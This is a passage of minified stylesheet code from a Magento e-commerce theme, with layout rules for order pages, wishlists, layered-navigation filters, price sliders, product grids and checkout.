.field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:12px 0 0 30px}.block-returns-tracking .block-title .action.track{float:right}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 35px 2px 35px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^="sales-guest-"] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.name{padding-left:0}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-top:20px;padding-bottom:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend .fieldset .field.text{width:100%}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:.5em 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:.5em}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:1em 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{padding:0 0 9px}.weltpixel-quickview-catalog-product-view.catalog-product-view .breadcrumbs,.weltpixel-quickview-catalog-product-view.catalog-product-view .columns,.weltpixel-quickview-catalog-product-view.catalog-product-view .page.messages,.weltpixel-quickview-catalog-product-view.catalog-product-view .page-title-wrapper{max-width:100%;width:100%;margin:0 auto}#search_mini_form{width:374px;float:right}#wp_ln_shopby.filter-current #wp_ln_shopby_items{display:inline-block}#wp_ln_shopby.filter-current .action.remove{display:none}#wp_ln_shopby.filter-current.active{display:none}.wp-ln-actions{width:98%;text-align:right}.wp-ln-action{cursor:pointer;display:inline-block}.wp-instant-search-wrapper{display:none}.wp-instant-search-wrapper.desktop{display:block}.wp-ln-action:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wp-ln-show-less{display:none}.wp-filters{display:none}.sidebar.sidebar-main .wp-filters{display:none}body.slider-layer .column.main,body.slider-down-layer .column.main{width:100%}body.slider-layer .block.filter,body.slider-down-layer .block.filter{display:none}body.slider-layer .toolbar-products,body.slider-down-layer .toolbar-products{margin-left:90px}body.slider-layer .sidebar.sidebar-main .wp-filters,body.slider-down-layer .sidebar.sidebar-main .wp-filters{display:block;position:absolute;top:5px;height:20px;cursor:pointer;font-weight:bold}body.slider-layer .sidebar.sidebar-main .wp-filters .wp-filters-text,body.slider-down-layer .sidebar.sidebar-main .wp-filters .wp-filters-text{vertical-align:top;font-weight:bold}body.slider-layer .wp-ln-overlay,body.slider-down-layer .wp-ln-overlay{position:fixed;top:0;left:0;width:100%;height:100%;display:none;z-index:99;background:rgba(0,0,0,0.3);overflow:hidden;cursor:pointer}.sidebar.sidebar-main b.wp-slide-in{display:inline-block;background:url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;width:20px;height:23px;transition:scale 100ms ease;margin:2px 8px 0 0}.sidebar.sidebar-main span.wp-slide-down-add.active{display:inline-block;width:20px;height:23px;transition:scale 100ms ease;margin:2px 8px 0 0}.sidebar.sidebar-main span.wp-slide-down-add.active:after{content:'\e621';font-family:'luma-icons';position:absolute;top:1px;margin-left:5px}.sidebar.sidebar-main span.wp-slide-down-add{display:inline-block;transition:scale 100ms ease}.sidebar.sidebar-main span.wp-slide-down-add:after{content:'\e622';font-family:'luma-icons';position:absolute;top:1px;margin-left:5px}.slide-in-filter{position:fixed;top:0;left:0;width:12%;min-width:250px;background:#fff;height:95%;padding:25px;overflow:scroll;margin-bottom:10px;z-index:100}.slide-in-filter .block-subtitle{font-size:15px;text-align:center;padding:10px 10px 30px}.slide-in-filter .filter-options-item{padding:15px 0;border-bottom:1px solid #ecece7}.slide-in-filter.hide-selected-filters .filter-content{position:relative}.slide-in-filter.hide-selected-filters .filter-content .filter-actions{margin:0}.slide-in-filter.hide-selected-filters .filter-content .filter-actions a.filter-clear{position:absolute;bottom:0}.sidebar .slide-down-filter .filter-options .filter-options-item .filter-options-content #swatch-wrapper{text-align:left !important}.sidebar .slide-down-filter.no-box-shadow{box-shadow:none}.slide-down-filter{display:block;position:absolute;background:#fff;top:38px;width:98%;z-index:100;overflow-y:hidden;padding:10px;border-bottom:1px solid #ccc;-moz-box-shadow:inset 0 2px 2px #ccc;-webkit-box-shadow:inset 0 2px 2px #ccc;box-shadow:inset 0 2px 2px #ccc}.slide-down-filter:hover{overflow-y:auto;overflow-y:overlay}.slide-down-filter .filter-options-title:after{content:''}.slide-down-filter .filter-options-item{float:left;padding:15px 1% 15px 5px;border:0 none;overflow:hidden}.slide-down-filter .filter-options-item .filter-options-content{overflow:hidden;height:95%}.slide-down-filter .filter-options-item .filter-options-content:hover{overflow-y:auto;overflow-y:overlay}.slide-down-filter .block-content .block-subtitle{padding:15px 20px 15px}.slide-down-filter .block-content #wp_ln_shopby_items{display:inline-block}.slide-down-filter .block-content #wp_ln_shopby_items .item{float:left;margin:10px}.slide-down-filter .block-content .filter-actions{margin:0;float:right}b.wp-ln-load-more:after{content:"\e607"}b.wp-ln-show-less:after{content:"\e618"}b.wp-ln-load-more:before{content:''}b.show-less:before{content:''}#layered-filter-block .wp-ln-selected a{border-left:5px solid #f00;padding-left:11px;font-style:italic;color:#908f8f}#layered-filter-block .filter-options-item .filter-options-content{display:none}#layered-filter-block .filter-options-item.active .filter-options-content{display:block}#layered-filter-block .wp-ln-selected .swatch-option{position:relative;overflow:visible;outline:2px solid #e00;border:1px solid #fff}#layered-filter-block .wp-ln-selected .swatch-option:before{visibility:visible;border:3px solid #fff !important}#layered-filter-block .wp-ln-selected .swatch-option:after{visibility:visible !important}#layer-product-list .message.info.empty{margin-left:90px !important}body.wp-ln-open .page-wrapper div.page-header,body.wp-ln-open .page-wrapper .nav-sections,body.wp-ln-open .page-wrapper nav.navigation{z-index:1 !important}body.theme-pearl .slide-in-filter{height:100% !important}body.theme-pearl b.wp-ln-load-more:before{content:"\e614";font-family:'luma-icons'}body.theme-pearl b.wp-ln-show-less:before{content:"\e613";font-family:'luma-icons'}body.theme-pearl b.wp-ln-load-more:after{content:''}body.theme-pearl b.wp-ln-show-less:after{content:''}body.theme-pearl .sidebar.sidebar-main .wp-filters{top:16px !important}body.theme-pearl .sidebar.sidebar-main .wp-filters .wp-filters-text{text-transform:uppercase}body.theme-pearl #layered-filter-block .wp-ln-selected a{text-decoration:none;font-weight:900;border-left:0 none;font-style:normal;color:inherit}body.theme-pearl #layered-filter-block .wp-ln-selected a:before{background:#303030;border:1px solid #303030 !important}body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option{outline:2px solid #e00;border:1px solid #fff}body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option.text{position:relative;overflow:visible;border:2px solid #999 !important}body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:after{visibility:visible;content:''}body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover{overflow:hidden}body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before{visibility:hidden}body.theme-pearl #layer-product-list .message.info.empty{margin-left:90px !important}body.theme-pearl .slide-down-filter{width:99%;top:52px;border:0 none;-moz-box-shadow:0 20px 30px 0 rgba(0,0,0,0.05);-webkit-box-shadow:0 20px 30px 0 rgba(0,0,0,0.05);box-shadow:0 20px 30px 0 rgba(0,0,0,0.05)}body.theme-pearl .slide-down-filter .block-subtitle{border:0 none !important}body.theme-pearl .slide-down-filter .filter-options-title{border:0 none !important;font-weight:800 !important}body.theme-pearl .ui-slider{background:#b3b3b3 !important;color:#333333;border:1px solid #e9e9e9;height:5px;position:relative;margin:0 20px 0 10px;width:100%}body.theme-pearl .ui-slider .ui-slider-handle:first-of-type,body.theme-pearl .ui-slider .ui-slider-handle:last-of-type{display:block;padding:0;position:absolute;transform:translateY(-50%);top:50%}body.theme-pearl .ui-slider .ui-slider-handle:first-of-type{left:0;margin-left:-5px}body.theme-pearl .ui-slider .ui-slider-handle:last-of-type{padding:0;margin-left:-5px}body.theme-pearl .ui-slider .ui-widget-header{background:#434343 !important;height:100%;position:absolute}body.theme-pearl .ui-slider .ui-slider-range{background:#000 !important}body.theme-pearl .ui-slider .ui-slider-handle{cursor:ew-resize;width:14px;height:14px;top:50%;transform:translateY(-50%);border-radius:2px !important;background:#629A18}body.theme-pearl .ui-slider .ui-corner-all{border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px}body.theme-pearl div.wp-slider-inp{width:100%;display:inline-block}body.theme-pearl div.wp-slider-inp a.wp-price-slider-a{float:right;color:#fff}body.theme-pearl div.wp-slider-inp a.wp-price-slider-a:hover{font-weight:bold;background:none}body.theme-pearl div.wp-slider-inp label{color:#757575;padding:0 5px}body.theme-pearl #rat_items li.item a{text-decoration:none !important}body.theme-pearl #rat_items li.item a:hover{text-decoration:none !important}body.theme-pearl .filter-options-content .items li.item{width:96%}body.theme-pearl .filter-options-content .items li.item:last-of-type{padding-bottom:15px}body.theme-pearl p.wp-slider-action{text-align:right}body.theme-pearl ::-webkit-scrollbar{width:4px;background-color:#F5F5F5}body.theme-pearl ::-webkit-scrollbar-track{background-color:#fff}body.theme-pearl ::-webkit-scrollbar-thumb{background-color:#c2c2c2;border-radius:4px}.ui-slider{background:#3d3c3b;color:#333333;border:1px solid #e9e9e9;height:5px;margin:0 20px 0 10px;width:100%}.ui-slider .ui-widget-header{height:100%;position:absolute;background:#e9e9e9 !important}.ui-slider .ui-slider-handle{cursor:ew-resize !important;width:0.3em;height:1em;top:-4px}.ui-slider .ui-corner-all{border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px}div.wp-slider-inp{width:100%;display:inline-block}div.wp-slider-inp .wp-slider-from{width:55%;text-align:left;float:left}div.wp-slider-inp .wp-slider-to{width:45%;text-align:right;float:right}div.wp-slider-inp .wp-price-slider-inp{max-width:41px;text-align:center;padding:0;margin-left:-2px}div.wp-slider-inp .wp-price-slider-inp.inp-type{height:24px !important;margin-left:0px;background:transparent;border:0;font-size:14px;font-weight:400;color:#3d3c3b}div.wp-slider-inp .wp-slider-inp-range{display:flex;justify-content:center;align-items:center}div.wp-slider-inp .wp-slider-inp-range .price-value-wrapper{margin-right:0;font-size:16px}div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a{float:right;color:#fff}div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a:hover{font-weight:bold;background:none}div.wp-slider-inp label{color:#757575;padding:0 5px}p.wp-slider-action{text-align:right}.items a.wp-filter-disabled{pointer-events:none;cursor:default;color:#ccc}.wp-instant-search-wrapper .wp-instant-search-inp{width:90%}.show-hide-filter-desktop .show-filter-icon{display:inline-block;float:left;cursor:pointer}.show-hide-filter-desktop .desktop-show-filter,.show-hide-filter-desktop .desktop-hide-filter{display:inline-block;cursor:pointer}.show-hide-filter-desktop .desktop-show-filter .show-filter-icon,.show-hide-filter-desktop .desktop-hide-filter .show-filter-icon{display:inline-block;background:url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;width:20px;height:23px;transition:scale 100ms ease;margin:2px 8px 0 0}.show-hide-filter-desktop .desktop-show-filter{display:none}.column.main.no-left-padding{padding-left:0}.weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .items li.item:last-of-type{padding-bottom:5px}.weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .item{margin:0 3px 5px;border-radius:5px}.weltpixel-horizontalnavigation .filter-options .filter-options-item.active{z-index:30}.page-wrapper .page-header.sticky-header.no-box-shadow,.page-wrapper .nav-sections.sticky-header.no-box-shadow{box-shadow:none}body.page-layout-1column .filter.block{border-top:none}body.page-layout-1column .horizontal-v2{display:flex;align-items:center;position:relative}body.page-layout-1column .horizontal-v2 .filter-actions-wrapper{display:flex;align-items:center}body.page-layout-1column .horizontal-v2 .filter-actions-wrapper .filter-current{display:flex;align-items:center}body.page-layout-1column .horizontal-v2 .filter-options{margin-bottom:25px}body.page-layout-1column .horizontal-v2 .filter-actions{margin-bottom:0}body.page-layout-1column .horizontal-v2 .filter-options-content ol.items{max-height:60vh;overflow-y:scroll}body.page-layout-1column .horizontal-v1 .filter-current{display:flex;align-items:center}body.page-layout-1column .horizontal-v1 .filter-actions{margin-bottom:0}body.page-layout-1column .horizontal-v1 .filter-options-content ol.items{max-height:60vh;overflow-y:scroll}body.page-layout-1column #layered-filter-block.horizontal-v3{display:flex;align-items:center}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item{margin-bottom:5px;margin-right:10px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title{transition:.3s;transition-property:all;transition-duration:0.3s;transition-timing-function:ease;transition-delay:0s;padding:10px 15px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after{transition:transform .45s cubic-bezier(.165, .84, .44, 1),-webkit-transform .45s cubic-bezier(.165, .84, .44, 1);position:relative;margin-left:10px;top:0;left:0}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content{width:auto;opacity:0;transition:.3s cubic-bezier(.215, .61, .355, 1);margin-top:5px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .wp-instant-search-wrapper.desktop{margin-top:10px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .filter-options-content-title{display:flex;align-items:center;padding:10px 15px;font-size:16px;font-weight:700;border-bottom:1px solid #ccc;white-space:nowrap}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items{overflow-y:scroll;max-height:200px;margin:10px 10px 15px 10px}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item{margin:0;padding:5px 8px 5px 0;width:100%}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item a{margin:0}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items::-webkit-scrollbar{display:none}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:after,body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:before{display:none}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after{content:'\e622';transform:rotate(180deg)}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content{opacity:100%}body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content .items:hover::-webkit-scrollbar{display:block}body.page-layout-1column .filter-align-left{justify-content:left}body.page-layout-1column .filter-align-center{justify-content:center}body.page-layout-1column .filters-box-shadow{box-shadow:0 20px 30px 0 rgba(0,0,0,0.05)}body.page-layout-1column .sticky-filters{position:fixed;width:100%;z-index:100;left:0;background:white;justify-content:center}body.page-layout-1column .sticky-filters .filter-options{margin-bottom:0}body.page-layout-1column .sticky-filters .filter-actions-wrapper,body.page-layout-1column .sticky-filters .filter-actions{display:flex;justify-content:center;align-items:center}body.page-layout-1column .sticky-filters .filter-actions-wrapper .filter-actions,body.page-layout-1column .sticky-filters .filter-actions .filter-actions{margin-bottom:0;min-height:35px}body.page-layout-1column #layered-filter-block .filter-content.reverse-order{display:flex;flex-direction:column-reverse}body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content{min-width:200px;width:auto !important;padding:5px}body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.desktop,body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.mobile{display:flex;justify-content:center}body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item{white-space:nowrap}body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item:hover{background-color:white}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.braintree-express-paylater-message-container{order:1}}@media all and (min-width:992px),print{.navigation,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding-left:10px;padding-right:10px;margin-left:auto;margin-right:auto;width:auto;max-width:1440px;box-sizing:border-box}.page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .page-main{width:auto}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-right:0;padding-left:2%}b .panel.header{padding:10px 20px}.amgroupassign-groupcode{max-width:105px;margin:0 16px 0 0}.amgroupassign-li-nav{align-items:center;flex-direction:row}.products-grid.columns3 .product-item,.products-grid.columns4 .product-item,.products-grid.columns5 .product-item{width:33.33333333%}.products-grid.columns3 .product-item.nth-child-2np1,.products-grid.columns4 .product-item.nth-child-2np1,.products-grid.columns5 .product-item.nth-child-2np1{clear:none}.products-grid.columns3 .product-item.nth-child-3np1,.products-grid.columns4 .product-item.nth-child-3np1,.products-grid.columns5 .product-item.nth-child-3np1{clear:left}.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:20%}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1,.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-5np1,.products-grid.columns7 .product-item.nth-child-5np1,.products-grid.columns8 .product-item.nth-child-5np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-3np1,.products-grid.divider-line.columns3 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-3np1,.products-grid.divider-line.columns4 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-3np1,.products-grid.divider-line.columns5 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-5np1,.products-grid.divider-line.columns6 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-5np1,.products-grid.divider-line.columns7 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-5np1,.products-grid.divider-line.columns8 .product-item.nth-child-5np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(5) .product-item-info{border-top-color:transparent}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper h1{font-size:38px;letter-spacing:-.01em}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-social-links{float:right;margin-right:20px;margin-top:0;display:inline-block;width:auto}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-reviews-summary{margin-top:0;height:auto}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-info-price{margin-bottom:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .short-custom-block{float:right}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-add-form{text-align:right}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .page-main{padding:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links{right:10px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links .product-share{margin-right:.5rem}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-info-main{padding-right:50px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .prev-next-products{margin:0;margin-right:5px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .block.upsell{padding-left:10px;padding-right:10px}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .short-custom-block{float:left;width:50%;padding-right:10px}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product-social-links{float:right;width:auto}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed .product.data.items>.item.title{margin-right:50px}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed .product.data.items>.item.title>.switch{font-size:18px}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed .product.data.items>.item.content{background:none}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#e7e7e7;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:1em;margin-left:calc((100% - 4 * 24%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1200px),print{.products-grid.columns3 .product-item{width:33.33333333%}.products-grid.columns3 .product-item.nth-child-2np1{clear:none}.products-grid.columns3 .product-item.nth-child-3np1{clear:left}.products-grid.columns4 .product-item{width:25%}.products-grid.columns4 .product-item.nth-child-2np1,.products-grid.columns4 .product-item.nth-child-3np1{clear:none}.products-grid.columns4 